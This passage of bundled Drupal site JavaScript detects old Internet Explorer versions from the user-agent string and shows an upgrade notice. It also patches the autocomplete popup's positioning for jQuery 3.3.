          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
;
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;
